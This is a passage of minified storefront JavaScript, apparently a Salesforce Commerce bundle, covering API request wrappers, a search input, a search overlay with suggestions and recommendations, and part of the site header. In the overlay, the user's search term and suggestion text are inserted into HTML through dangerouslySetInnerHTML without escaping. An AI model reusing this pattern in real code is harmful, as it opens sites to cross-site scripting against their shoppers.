t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/basket-helpers/v1/organizations/${r.organizationId}/gift-wrapping?siteId=${r.siteId}&locale=en-ZA`,a=e;return t.customFetchRawBody(n,"POST",a,{"Content-Type":"application/json"})}))()}}(this);const a={shopperCustomers:{api:Nt.tK,sendLocale:!1},shopperCustomersCustom:{api:ro,sendLocale:!0,sendCurrency:!1},shopperBaskets:{api:Xt,sendLocale:!1,sendCurrency:["createBasket"]},shopperBasketsCustom:{api:to,sendLocale:!0,sendCurrency:!1},shopperExperience:{api:Nt.ko},shopperGiftCertificates:{api:Nt.uI},shopperLogin:{api:Nt.q2,sendLocale:!1},shopperLoginCustom:{api:lo,sendLocale:!0},shopperOrders:{api:Nt.Oi},shopperOrdersCustom:{api:Jt},shopperProducts:{api:Nt.oE,sendCurrency:["getProduct","getProducts"]},shopperProductsCustom:{api:ao,sendLocale:!0,sendCurrency:!1},shopperPromotions:{api:Nt.Kv},shopperSearch:{api:Nt.HH,sendCurrency:["productSearch","getSearchSuggestions","getSearchResults"]},shopperSearchCustom:{api:co,sendLocale:!0,sendCurrency:!1},shopperPageDesigner:{api:po,canLocalize:!0},shopperContentAssets:{api:mo,canLocalize:!0}},i=this;Object.keys(a).forEach((e=>{const t=a[e].api;i._sdkInstances=Ao(Ao({},i._sdkInstances),{},{[e]:new Proxy(new t(this._config),{get:function(t,o){return"function"==typeof t[o]?(...r)=>{const n=r[0],{locale:l,currency:s}=i._config;if(n.ignoreHooks)return t[o](...r);const{sendLocale:c=!0,sendCurrency:d=!1}=a[e],p=Array.isArray(c)?c.includes(o):!!c,m=Array.isArray(d)?d.includes(o):!!d;return n.parameters=Ao(Ao(Ao({},p?{locale:l}:{}),m?{currency:s}:{}),n.parameters),i.willSendRequest(o,...r).then((e=>t[o](...e).then((t=>i.didReceiveResponse(t,e)))))}:t[o]}})}),Object.defineProperty(i,e,{get:()=>i._sdkInstances[e]})})),this.getConfig=this.getConfig.bind(this),this.getAuthToken=this.getAuthToken.bind(this)}getConfig(){return this._config}getAuthToken(){return this.auth.authToken}willSendRequest(e,...t){var o=this;return(0,Kt.Z)((function*(){if("authenticateCustomer"===e||"authorizeCustomer"===e||"getAccessToken"===e)return t;const r=o.auth.pendingLogin;r&&(yield r),o.auth.isTokenValid||(yield o.auth.login());const[n,...a]=t;return[Ao(Ao({},n),{},{headers:Ao(Ao({},n.headers),{},{Authorization:o.auth.authToken})}),...a]}))()}didReceiveResponse(e,t){return(0,Gt.VZ)(e)?Ao(Ao({},e),{},{isError:!0,message:e.detail}):e}}(Ho(Ho({},i),{},{locale:r.id,currency:n})),e.buildUrl=(0,Mo.X2)(a,o.alias||o.id,r.id),e.site=o,e.locale=r},Ro.freeze=()=>{},Ro.extraGetPropsArgs=(e={})=>({api:e.api,buildUrl:e.buildUrl,site:e.site,locale:e.locale}),Ro.propTypes={children:i().node,locals:i().object};const $o=Ro},61205:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>Jt});var r=o(15861),n=o(87462),a=o(67294),i=o(45697),l=o.n(i),s=o(16550),c=o(88871),d=o(89472),p=(o(2556),o(33344)),m=o(97375),u=o(68527),g=o(11637),f=o(96143),h=o(45987),b=o(86896),y=o(15193),x=o(92684),v=o(32095),C=o(80604),w=o(82736),S=o(39080),k=o(4612),E=o(49609),F=o(5748),I=o(93162),T=o(44012),_=o(24728);const P=({recentSearches:e,closeAndNavigate:t})=>a.createElement(u.xu,null,(null==e?void 0:e.length)>0&&a.createElement(u.xu,null,a.createElement(u.xv,{fontWeight:"700",fontSize:"md","data-testid":"sf-suggestion-recent"},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Recent Searches"}],id:"recent_searches.heading.recent_searches"})),a.createElement(u.xu,{mx:"-16px"},e.map(((e,o)=>a.createElement(y.zx,{width:"full",role:"button",name:"recent-search",fontSize:"md",key:o,onMouseDown:()=>{t((0,_.Av)(e))},variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400"},e)))),a.createElement(y.zx,{"data-testid":"sf-clear-search",id:"clear-search",width:"full",onMouseDown:()=>{(0,F.sv)(I.jz),t(!1)},variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400",color:"red.1000",fontSize:"md"},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Clear recent searches"}],id:"recent_searches.action.clear_searches"}))))));P.propTypes={recentSearches:l().array,closeAndNavigate:l().func};const O=P,A=({suggestions:e,closeAndNavigate:t})=>e?a.createElement(u.Kq,{spacing:0,"data-testid":"sf-suggestion"},a.createElement(u.xu,{mx:"-16px"},e.map(((e,o)=>a.createElement(y.zx,{width:"full",onMouseDown:()=>t(e.link),fontSize:"md",key:o,marginTop:0,variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400",dangerouslySetInnerHTML:{__html:e.name}})))))):null;A.propTypes={suggestions:l().array,closeAndNavigate:l().func};const L=A,z=({recentSearches:e,searchSuggestions:t,closeAndNavigate:o})=>{var r;const n=t&&(null==t||null===(r=t.categorySuggestions)||void 0===r?void 0:r.length);return a.createElement(u.Kq,{padding:6,spacing:0},n?a.createElement(a.Fragment,null,a.createElement(L,{closeAndNavigate:o,suggestions:null==t?void 0:t.categorySuggestions})):a.createElement(O,{recentSearches:e,closeAndNavigate:o}))};z.propTypes={recentSearches:l().array,searchSuggestions:l().object,closeAndNavigate:l().func};const W=z;var B=o(39731),D=o(64572),M=o(56554);function j(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Z(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?j(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):j(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const H=()=>{const e=(0,M.ST)(),[t,o]=(0,a.useState)({suggestions:{}}),[n,i]=(0,a.useState)(!1);return Z(Z({},t),{},{getSearchSuggestions:t=>(0,r.Z)((function*(){i(!0);const r=yield e.shopperSearch.getSearchSuggestions({parameters:{q:t}});o({suggestions:r}),i(!1)}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){o({suggestions:{},loading:!1}),i(!1)}))()})};var R=o(16933),$=o(47335),U=o(23279),K=o.n(U);(e=>{var t,o,i,l,s;const c=(0,R.Z)(),d=H(),p=(0,a.useRef)(),[m,g]=(0,a.useState)(!1),f=(0,F.xc)(I.jz),h=((e,t)=>{var o,r,n,a,i,l;return{categorySuggestions:null==e||null===(o=e.categorySuggestions)||void 0===o||null===(r=o.categories)||void 0===r?void 0:r.map((e=>({type:"category",id:e.id,link:(0,_.Fy)({id:e.id}),name:(0,F.DL)(e.name,(0,F.kC)(t))}))),productSuggestions:null==e||null===(n=e.productSuggestions)||void 0===n||null===(a=n.products)||void 0===a?void 0:a.map((e=>({type:"product",currency:e.currency,price:e.price,productId:e.productId,name:(0,F.DL)(e.productName,(0,F.kC)(t)),link:(0,_.bH)(e)}))),phraseSuggestions:null==e||null===(i=e.categorySuggestions)||void 0===i||null===(l=i.suggestedPhrases)||void 0===l?void 0:l.map((e=>({type:"phrase",name:(0,F.DL)(e.phrase,(0,F.kC)(t)),link:(0,_.Av)(e.phrase)})))}})(d.results,null==p||null===(t=p.current)||void 0===t?void 0:t.value);(0,a.useEffect)((()=>{P()}),[h]),(0,a.useEffect)((()=>{var e;(null==p||null===(e=p.current)||void 0===e?void 0:e.value)<=2&&d.clearSuggestedSearch()}),[null==p||null===(o=p.current)||void 0===o?void 0:o.value]);const b=h&&((null==h||null===(i=h.categorySuggestions)||void 0===i?void 0:i.length)||(null==h||null===(l=h.phraseSuggestions)||void 0===l?void 0:l.length)),x=K()((e=>d.getSearchSuggestions(e)),300),C=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;t.length>=I.nB&&x(t)}));return function(t){return e.apply(this,arguments)}}(),w=()=>{p.current.blur(),d.clearSuggestedSearch(),g(!1)},S=e=>{e?(w(),g(!1),c(e)):(w(),g(!1))},P=()=>{"search-input"===document.activeElement.id&&(null==f?void 0:f.length)>0||b&&p.current.value.length>0?g(!0):g(!1)};return a.createElement(u.xu,null,a.createElement(v.J2,{isOpen:m,isLazy:!0,initialFocusRef:p},a.createElement(v.xo,null,a.createElement("form",{onSubmit:e=>{e.preventDefault();let t=p.current.value.trim();t.length<1||((e=>{let t=(0,F.xc)(I.jz)||[];t=t.filter((t=>e.toLowerCase()!==t.toLowerCase())),t=[e,...t].slice(0,I.nZ),(0,F.aw)(I.jz,t)})(t),w(),c((0,_.Av)(t)))}},a.createElement(u.Ug,null,a.createElement(k.BZ,null,a.createElement(k.Z8,{pointerEvents:"none"},a.createElement(B.W1,null)),a.createElement(k.II,(0,n.Z)({autoComplete:"off",id:"search-input",onChange:e=>(e=>{C(e),P()})(e),onFocus:()=>P(),onBlur:()=>g(!1),type:"search",ref:p},e,{variant:"filled"}))),a.createElement($.J1,null,a.createElement(y.zx,{display:m?"block":"none",variant:"link",size:"sm",onMouseDown:()=>S(!1)},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Cancel"}],id:"search.action.cancel"})))))),a.createElement($.sw,null,a.createElement(v.yk,{"data-testid":"sf-suggestion-popover"},a.createElement(W,{closeAndNavigate:S,recentSearches:f,searchSuggestions:h})))),a.createElement($.J1,null,a.createElement(u.kC,{display:m||(null==p||null===(s=p.value)||void 0===s?void 0:s.length)>0?"block":"none",postion:"absolute",background:"white",left:0,right:0,height:"100vh"},d.isLoading?a.createElement(E.$,{position:"absolute",top:"50%",left:"50%",opacity:.85,color:"red.1000",zIndex:"9999",margin:"-25px 0 0 -25px"}):a.createElement(W,{closeAndNavigate:S,recentSearches:f,searchSuggestions:h}))))}).displayName="SearchInput";var q=o(17502),N=o(18650),V=o(34093),G=o(87742);function Y(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function X(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Y(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var Q=o(93269),J=o(89105),ee=o(67736),te=o(4813),oe=o(85699);const re=["zone","recommender","products","title","shouldFetch","productCount"],ne=e=>{let{zone:t,recommender:o,products:r,title:n,shouldFetch:i,productCount:l}=e;(0,h.Z)(e,re);const{api:s,loading:c,recommendations:d,getZoneRecommendations:p,getRecommendations:m,sendClickReco:g,sendViewReco:f}=(0,Q.Z)(),{isInitialized:y}=(0,w.Z)(),{formatMessage:x}=((0,ee.Z)(),(0,te.p)(),(0,R.Z)(),(0,b.Z)()),v=(0,a.useRef)(),C=(0,J.Z)(v,{useOnce:!0}),[S,k]=(0,a.useState)(r),{site:F,locale:I,buildUrl:T}=(0,G.Z)();return(0,a.useEffect)((()=>{s&&y&&("function"!=typeof i||i())&&(t?p(t,S):o&&m(o,S))}),[t,o,S,y]),(0,a.useEffect)((()=>{s&&Array.isArray(r)&&(r.length===(null==S?void 0:S.length)&&r.every(((e,t)=>e===(null==S?void 0:S[t])))||k(r))}),[r]),(0,a.useEffect)((()=>{C&&null!=d&&d.recs&&f({recommenderName:d.recommenderName,__recoUUID:d.recoUUID},d.recs.map((e=>({id:e.id}))))}),[C,d]),s&&(c||d&&!(d.length<1))?a.createElement(u.xu,{width:"100%",ref:v},!d.recs&&a.createElement(u.kC,{width:"100%",justifyContent:"center"},a.createElement(E.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),a.createElement(u.kC,{width:"100%",gap:"PT"===F.id?"8px":"12px",flexWrap:{base:"wrap",lg:"no-wrap"},justifyContent:{base:"stretch",lg:"center"}},d.recs&&d.recs.length>0&&d.recs.filter((e=>{var t;return null==e||null===(t=e.inventory)||void 0===t?void 0:t.orderable})).slice(0,l||2).map(((e,t)=>a.createElement(N.Z,{onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:[e.c_ga4EcommerceItem]}};(0,oe.qo)(t)}g({recommenderName:d.recommenderName,__recoUUID:d.recoUUID},e)}catch(e){console.error("GA4 Error",e)}},flex:"1",key:t,"data-testid":"product-scroller-item","data-selenium-id":"popular-product",product:e,minWidth:{base:"47%",md:"23.5%"},inSearchOverlay:!0,hideLabels:!0}))))):null};ne.propTypes={title:l().any,zone:l().string,recommender:l().string,products:l().arrayOf(l().object),shouldFetch:l().func,productCount:l().number};const ae=ne;var ie=o(22866);function le(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function se(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?le(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):le(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const ce=({dualHeader:e,dualHeaderCategoryKey:t,isOpen:o,onClose:i=F.ZT})=>{var l,c,d,m,g,f,h,y,x,v,C,S,E,I,T,_,P,O,A,L,z;const{site:W,buildUrl:D}=(0,G.Z)(),j=(0,b.Z)(),Z=(0,a.useRef)(),$=(0,M.ST)(),U=(0,ie.Z)(),Y=(0,Q.Z)(),J=(0,w.Z)(),ee=H(),te=(()=>{const e=(0,M.ST)(),[t,o]=(0,a.useState)({results:{}}),[n,i]=(0,a.useState)({loading:!1}),[l,s]=(0,a.useState)({hasResults:!1}),[c,d]=(0,a.useState)(0);return X(X(X(X({},t),n),l),{},{searchCounter:c,getSearchResults:(t,n)=>(0,r.Z)((function*(){o({results:{}}),i({loading:!0}),s({hasResults:!1});let r={q:t,offset:0,limit:4,perPricebook:!0,refine:["orderable_only=true"]};n&&r.refine.push(`cgid=${n}`);const a=yield e.shopperSearch.productSearch({parameters:r});o({results:a}),s({hasResults:!0}),i({loading:!1}),d(c+1)}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){o({results:{}}),i({loading:!1}),s({hasResults:!1})}))()})})(),re=(0,R.Z)(),ne=(0,s.TH)(),le=W.id,ce=(0,p.jC)("SearchOverlay",{variant:le}),de=(0,p.Fg)(),[pe,me]=(0,a.useState)(!1),[ue,ge]=(0,a.useState)(!1),[fe,he]=(0,a.useState)(""),[be,ye]=(0,a.useState)({}),[xe,ve]=(0,a.useState)(null),[Ce,we]=(0,a.useState)(null);(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&J.isInitialized){let e=yield U.trendingSearches();ye(e)}})),[J.isInitialized]),(0,a.useEffect)((()=>{const e=function(){var e=(0,r.Z)((function*(){let e=yield $.shopperProductsCustom.getRecommenders({parameters:{},body:{}});we(e)}));return function(){return e.apply(this,arguments)}}();return e(),()=>{we(null)}}),[]),(0,a.useEffect)((()=>{(null==te?void 0:te.searchCounter)>0&&fe&&Y.sendViewSearch(fe,null==te?void 0:te.results)}),[null==te?void 0:te.searchCounter]),(0,a.useEffect)((()=>{try{var e,t;if((null==te||null===(e=te.results)||void 0===e||null===(t=e.hits)||void 0===t?void 0:t.length)>0){var o,r;let e={event:"view_item_list",ecommerce:{item_list_id:"search_results",item_list_name:"Search Results - Header Overlay",items:null==te||null===(o=te.results)||void 0===o||null===(r=o.hits)||void 0===r?void 0:r.map(((e,t)=>e.c_ga4EcommerceItem))}};(0,oe.qo)(e)}}catch(e){console.error("GA4 Error",e)}}),[null==te||null===(l=te.results)||void 0===l?void 0:l.hits]);const Se=K()((e=>{he(e),ee.getSearchSuggestions(e),te.getSearchResults(e,null),ke(e),me(!0);try{(0,oe.qo)({event:"search",search_term:e})}catch(e){console.error("GA4 Error",e)}}),300),ke=function(){var e=(0,r.Z)((function*(e){let t=yield U.contentSuggestions(e);ve(t)}));return function(t){return e.apply(this,arguments)}}(),Ee=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;t.length>=3&&Se(t)}));return function(t){return e.apply(this,arguments)}}(),Fe=()=>{me(!1),ee.clearSuggestedSearch(),te.clearSuggestedSearch(),i()};return(0,a.useEffect)((()=>{Fe()}),[ne]),a.createElement(a.Fragment,null,a.createElement(q.dy,{placement:"left",isOpen:o,onClose:Fe,initialFocusRef:Z,"data-el":"SearchOverlay"},a.createElement(q.P1,null),a.createElement(q.sc,ce.searchOverlay,a.createElement(q.Ng,(0,n.Z)({},ce.DrawerBody,{fontFamily:de.fonts[W.id].primary}),o&&a.createElement(u.xu,ce.container,a.createElement("form",{method:"GET",action:"/search"},a.createElement(u.kC,ce.searchHeader,a.createElement(k.BZ,{width:{base:"100%",md:"auto"}},a.createElement(k.Z8,{pointerEvents:"none"},a.createElement(B.W1,{width:"16px",height:"16px",marginLeft:"4px"})),a.createElement(k.II,(0,n.Z)({autoComplete:"off",id:"search-input",onChange:e=>Ee(e)},ce.searchInput,{placeholder:j.formatMessage({id:"header.field.placeholder.search_for_products",defaultMessage:[{type:0,value:"Search for products"}]}),name:"q",type:"search",ref:Z,variant:"filled","data-selenium-id":"search-input"}))),a.createElement(u.rU,(0,n.Z)({onClick:Fe},ce.closeIcon),a.createElement(u.xv,{display:{base:"none",lg:"flex"}},"Cancel "),a.createElement(B.xA,{boxSize:"18px",marginLeft:"16px"})))),a.createElement(u.kC,(0,n.Z)({},ce.resultsContainer,{maxWidth:pe?"container.xxl":"780px",px:pe?"16px":{base:"16px",lg:"1px"},gap:pe?null!=te&&null!==(c=te.results)&&void 0!==c&&c.hits?{base:"0",md:"24px",lg:"32px",xl:"48px"}:{base:"0"}:{base:"0",md:"20px"}}),a.createElement(u.xu,(0,n.Z)({},ce.column,{style:!pe||null!=te&&null!==(d=te.results)&&void 0!==d&&d.hits?{}:se({},ce.columnNoResults)}),pe?a.createElement(u.xu,null,pe&&(null==te||null===(m=te.results)||void 0===m?void 0:m.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Top suggestions"))),a.createElement(u.kC,ce.suggestions,null==ee||null===(g=ee.suggestions)||void 0===g||null===(f=g.productSuggestions)||void 0===f||null===(h=f.suggestedPhrases)||void 0===h?void 0:h.slice(0,3).map(((e,t)=>{return a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(e.phrase)}`}},ce.suggestion),a.createElement(u.xv,{display:"inline-flex",color:"#a1a8ad",dangerouslySetInnerHTML:{__html:(o=e.phrase,"<span>"+o.replace(fe,'<mark style="color: black;background-color: transparent;">'+fe+"</mark>")+"</span>")}}));var o}))),a.createElement(u.xu,{display:{base:"none",md:"block"}},a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Categories"))),a.createElement(u.kC,ce.categories,null==ee||null===(y=ee.suggestions)||void 0===y||null===(x=y.categorySuggestions)||void 0===x||null===(v=x.categories)||void 0===v?void 0:v.slice(0,4).map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/c/${e.id}`}},ce.category),e.c_description||e.c_displayName||e.name))))))):a.createElement(u.xu,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Trending searches"))),be.available&&be.phrases.length>0&&a.createElement(u.kC,(0,n.Z)({alignItems:"flex-start"},ce.trending,{"data-selenium-id":"trending-search-container"}),be.phrases.map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(e.value)}`}},ce.category),e.value)))))),a.createElement(u.xu,(0,n.Z)({},ce.columnMiddle,{maxWidth:pe?{base:"100%",md:"650px",lg:"800px"}:{base:"100%",md:"500px",lg:"500px"},minWidth:pe?null!=te&&null!==(C=te.results)&&void 0!==C&&C.hits?{base:"100%",md:"500px",lg:"650px",xl:"650px"}:{base:"100%",md:"650px",lg:"650px"}:{base:"100%",md:"auto"}}),pe?a.createElement(u.xu,null,pe&&te.hasResults&&!(null!=te&&null!==(S=te.results)&&void 0!==S&&S.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.xv,ce.noResults,"Sorry, we couldn't find any matching results for this search.These popular products might interest you."),a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Products")),a.createElement(u.rU,(0,n.Z)({onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(fe)}`}},ce.viewAllLink),"View All")),a.createElement(u.kC,ce.loaderWrap,Ce&&Ce.searchOverlayRecommender1&&a.createElement(ae,{productCount:4,recommender:Ce.searchOverlayRecommender1||("CUM"===W.id?"CU-SEARCH-MOST-POPULAR":W.id+"-MOST-POPULAR"),mx:{base:-4,sm:-6,lg:0}}))),pe&&(null==te||null===(E=te.results)||void 0===E?void 0:E.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Products")),a.createElement(u.rU,(0,n.Z)({onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(fe)}`}},ce.viewAllLink),"View All")),a.createElement(u.kC,(0,n.Z)({},ce.products,{"data-selenium-id":"search-results-container"}),null==te||null===(I=te.results)||void 0===I||null===(T=I.hits)||void 0===T?void 0:T.slice(0,4).map(((e,t)=>a.createElement(N.Z,(0,n.Z)({},ce.productTile,{key:t,product:e,hideLabels:!0,enableHover:!1,inSearchOverlay:!0,enablePromotionalMessage:!1,onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"search_results",item_list_name:"Search Results - Header Overlay",items:[e.c_ga4EcommerceItem]}};(0,oe.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}))))))):a.createElement(u.xu,null,a.createElement(u.kC,ce.columnLabelWrap,Ce&&Ce.searchOverlayRecommender1Title&&a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,Ce.searchOverlayRecommender1Title||"Popular Products"))),a.createElement(u.kC,(0,n.Z)({},ce.loaderWrap,{"data-selenium-id":"popular-products-container"}),Ce&&Ce.searchOverlayRecommender1&&a.createElement(ae,{productCount:2,recommender:Ce.searchOverlayRecommender1||("CUM"===W.id?"CU-SEARCH-MOST-POPULAR":W.id+"-MOST-POPULAR"),mx:{base:-4,sm:-6,lg:0}})))),pe&&a.createElement(u.xu,{mb:"32px",display:{base:"block",md:"none"}},pe&&(null==te||null===(_=te.results)||void 0===_?void 0:_.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Categories"))),a.createElement(u.kC,ce.categories,null==ee||null===(P=ee.suggestions)||void 0===P||null===(O=P.categorySuggestions)||void 0===O||null===(A=O.categories)||void 0===A?void 0:A.slice(0,4).map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/c/${e.id}`}},ce.category),e.c_description||e.c_displayName||e.name)))))),pe&&a.createElement(u.xu,(0,n.Z)({},ce.column,{style:!pe||null!=te&&null!==(L=te.results)&&void 0!==L&&L.hits?{}:se({},ce.columnNoResults)}),pe&&(null==te||null===(z=te.results)||void 0===z?void 0:z.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,(null==xe?void 0:xe.content)&&(null==xe?void 0:xe.content.length)>0&&a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Articles"))),a.createElement(u.gC,{alignItems:"flex-start"},(null==xe?void 0:xe.content)&&(null==xe?void 0:xe.content.length)>0&&a.createElement(a.Fragment,null,xe.content.map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{re(e.url)}},ce.article),e.name," ",a.createElement(B.e0,{width:"16px",height:"16px"})))))))))))),ee.loading||te.loading&&a.createElement(V.Z,{zIndex:"999"})))};o(27484);var de=o(38195),pe=o(40081),me=o(22511);const ue=["children","onMenuClick","onMyAccountClick","onLogoClick","onStoreLocatorClick","onMyCartClick","onWishlistClick","dualHeader","dualHeaderCategoryKey","onDualHeaderChange","onStoresClick"],ge=((0,de.Z)(y.hU),e=>{var t,o,i,l;let{children:s,onMenuClick:c=F.ZT,onMyAccountClick:d=F.ZT,onLogoClick:g=F.ZT,onStoreLocatorClick:f=F.ZT,onMyCartClick:k=F.ZT,onWishlistClick:E=F.ZT,dualHeader:I=!1,dualHeaderCategoryKey:T=null,onDualHeaderChange:_=F.ZT,onStoresClick:P=F.ZT}=e,O=(0,h.Z)(e,ue);const A=(0,b.Z)(),L=(0,C.Z)(),z=(0,w.Z)(),W=(0,R.Z)(),{root:D,itemsKey:M}=(0,me.L)(),{site:j,buildUrl:Z}=(0,G.Z)(),{isOpen:H,onClose:$,onOpen:U}=(0,m.qY)(),[K]=(0,x.ac)("(min-width: 992px)"),[q]=(0,x.ac)("(max-width: 768px)"),[N,Y]=(0,a.useState)(!1),[X,Q]=(0,a.useState)(!1),[J,ee]=(0,a.useState)(!1),[te,oe]=(0,a.useState)(!1),re=(0,p.Fg)(),[ne,ae]=(0,a.useState)(!1),ie=()=>{window.scrollY>170?ae(!0):window.scrollY<5?ae(!1):ae(!0)};(0,a.useEffect)((()=>(F.sk||document.addEventListener("scroll",ie),()=>{F.sk||document.removeEventListener("scroll",ie)})),[F.sk]);const le=function(){var e=(0,r.Z)((function*(){ee(!0),yield z.logout(),window.location.href="/account"}));return function(){return e.apply(this,arguments)}}(),se=()=>"OK"===j.id?a.createElement(B.Wl,ye.logo):"PT"===j.id?a.createElement(B.vj,ye.logo):"LC"===j.id?a.createElement(B.HV,ye.logo):a.createElement(B.Oc,ye.logo),de=()=>"OK"===j.id?a.createElement(B.Q1,ye.logo):"PT"===j.id?a.createElement(B.vj,ye.logo):"LC"===j.id?a.createElement(B.HV,ye.logo):a.createElement(B.Oc,ye.logo),[ge,fe]=(0,a.useState)(null!=D&&D[M]&&(null==D?void 0:D[M].length)>0?null==D?void 0:D[M][0]:"poetry");(0,a.useEffect)((()=>{if(I){var e;let t=null==D||null===(e=D[M])||void 0===e?void 0:e.find((e=>e.id===T));t&&fe(t)}else fe(null!=D&&D[M]&&(null==D?void 0:D[M].length)>0?null==D?void 0:D[M][0]:"poetry")}),[T]);const ye=(0,p.jC)("Header",{variant:j.id,dualHeader:I,activeSiteId:ge.id}),xe=(0,a.useRef)();return a.createElement(u.xu,(0,n.Z)({},ye.container,O,{"data-el":"Header-container"}),a.createElement(u.xu,null,J&&a.createElement(V.Z,{wrapperStyles:{height:"100vh"}}),a.createElement(u.kC,(0,n.Z)({},ye.header,{"data-el":"Header-header"}),a.createElement(u.kC,ye.logoWrap,I?a.createElement(a.Fragment,null,null==D?void 0:D[M].slice(0,2).map(((e,t)=>a.createElement(a.Fragment,{key:t},"OK"!==j.id&&"LC"!==j.id?a.createElement(u.xu,(0,n.Z)({sx:ye.activeSiteTabSX},ye.logoIconWrap,T==e.id?ye.logoIconWrapActive:{},{onClick:()=>{var t;t=e.id,_(t),(null==D?void 0:D[M][0].id)==t?g():W(`/c/${t}`)}}),null!=e&&e.c_activeSiteTabLogo?a.createElement(u.xu,(0,n.Z)({className:`active-tab-logo--${e.id}`},ye.logoImageContainer,{style:{backgroundImage:`url(${e.c_activeSiteTabLogo})`}})):a.createElement(u.xu,(0,n.Z)({className:`active-tab-logo--${e.id}`},ye.logoImageContainer,{style:{backgroundImage:`url('${e.c_activeSiteTabLogo}')`}}))):a.createElement(u.xu,(0,n.Z)({},ye.logoIconWrap,T==e.id?ye.logoIconWrapActive:{},{onClick:()=>{var t;t=e.id,_(t),W(`/c/${t}`)}}),a.createElement(u.xu,{mt:"8px"},e.name))))),("OK"==j.id||"LC"==j.id)&&a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:se()},ye.logoIcon,{variant:"unstyled",onClick:()=>{g()},display:{base:"none",lg:"block"}}))):a.createElement(a.Fragment,null,a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:de()},ye.logoIconWrap,{variant:"unstyled",onClick:()=>{g()},display:{base:"flex",lg:"none"}})),a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:se()},ye.logoIconWrap,{variant:"unstyled",onClick:()=>{g()},display:{base:"none",lg:"flex"}})))),I&&("OK"==j.id||"LC"==j.id)&&a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}